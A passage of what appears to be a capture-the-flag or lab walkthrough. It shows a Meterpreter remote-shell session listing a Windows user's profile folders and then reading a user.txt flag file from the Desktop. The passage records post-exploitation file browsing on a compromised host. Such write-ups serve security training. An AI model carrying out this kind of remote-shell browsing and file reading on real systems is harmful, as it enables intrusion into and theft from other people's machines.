 3-11e3-80ba-a4badb27b52d}.TxR.blf
100666/rw-rw-rw-  65536    fil   2019-09-27 07:29:03 +0100  NTUSER.DAT{3a3c0ba2-b12
3-11e3-80ba-a4badb27b52d}.TM.blf
100666/rw-rw-rw-  524288   fil   2019-09-27 07:29:03 +0100  NTUSER.DAT{3a3c0ba2-b12
3-11e3-80ba-a4badb27b52d}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw-  524288   fil   2019-09-27 07:29:03 +0100  NTUSER.DAT{3a3c0ba2-b12
3-11e3-80ba-a4badb27b52d}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  NetHood
40555/r-xr-xr-x   0        dir   2019-09-27 07:29:03 +0100  Pictures
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  PrintHood
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  Recent
40555/r-xr-xr-x   0        dir   2019-09-27 07:29:03 +0100  Saved Games
40555/r-xr-xr-x   0        dir   2019-09-27 12:07:07 +0100  Searches
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  SendTo
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  Start Menu
40777/rwxrwxrwx   0        dir   2019-09-27 07:29:03 +0100  Templates
40555/r-xr-xr-x   0        dir   2019-09-27 07:29:03 +0100  Videos
100666/rw-rw-rw-  327680   fil   2019-09-27 07:29:03 +0100  ntuser.dat.LOG1
100666/rw-rw-rw-  126976   fil   2019-09-27 07:29:03 +0100  ntuser.dat.LOG2
100666/rw-rw-rw-  20       fil   2019-09-27 07:29:03 +0100  ntuser.ini
meterpreter > cd \Desktop
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2019-09-27 12:07:07 +0100  desktop.ini
100666/rw-rw-rw-  70    fil   2019-09-27 13:42:38 +0100  user.txt
meterpreter > cat user.txt
��b04763b6fcf51fcd7c13abc7db4fd365
meterpreter >